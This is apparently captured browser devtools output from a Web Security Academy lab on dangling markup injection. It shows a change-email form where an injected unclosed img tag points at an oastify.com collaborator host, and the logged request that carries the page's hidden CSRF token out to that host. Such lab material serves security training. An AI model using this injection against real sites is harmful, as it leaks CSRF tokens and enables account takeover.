 ▼<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="1">
<img src="https://vkj09l99qjea7471wm4my39fe6k28r.oastify.com?&quot;>
<input required type=&quot;hidden&quot; name=&quot;csrf&quot; value=&quot;jNLEjcFw5nFsP7eBjkyCDOF01dXRE1As&quot;>
<button class=" button'="" type="submit">
" Update email "
</form>
名称
× 标头 载荷 预览 响应 启动器 时间
my-account?email=1%22%3E%3...
academyLabHeader.css
labs.css
labHeader.js
?%22%3E%20%20%20%20%20%...
logoAcademy.svg
ps-lab-notsolved.svg
academyLabHeader
js.js
dom.js
js.js
▼常规
请求网址: https://vkj09l99qjea7471wm4my39fe6k28r.oastify.com/?%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
0%20%20%3Cinput%20required%20type=%22hidden%22%20name=%22csrf%22%20value=%22jNLEjcFw5nFsP7eBjkyCDOF01dXRE1As%22%3E%2
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=
引荐来源网址政策: strict-origin-when-cross-origin
▼请求标头
显示的是预配标头 了解详情
Referer: https://0a9100ac03953f93c04f0c380001004e.web-security-academy.net/
sec-ch-ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"